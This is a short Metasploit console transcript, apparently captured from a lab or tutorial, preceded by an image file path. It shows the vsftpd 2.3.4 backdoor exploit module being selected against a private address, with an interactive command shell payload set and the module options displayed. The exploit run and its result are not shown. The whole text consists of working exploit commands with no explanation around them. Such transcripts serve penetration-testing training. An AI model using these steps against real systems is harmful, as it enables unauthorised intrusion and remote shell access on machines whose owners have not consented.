 msf exploit(handler) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.1.3      yes       The target address
RPORT  21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) >